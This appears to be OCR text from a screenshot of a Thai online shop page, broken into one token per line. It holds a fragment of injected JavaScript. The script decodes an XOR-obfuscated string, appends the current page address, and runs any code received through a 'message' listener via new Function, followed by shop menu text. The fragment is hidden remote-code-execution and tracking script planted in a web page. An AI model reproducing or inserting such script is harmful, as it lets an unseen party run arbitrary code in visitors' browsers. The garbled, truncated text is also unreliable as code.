
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
มหาภูมิพลอดุลยเดชมหาราช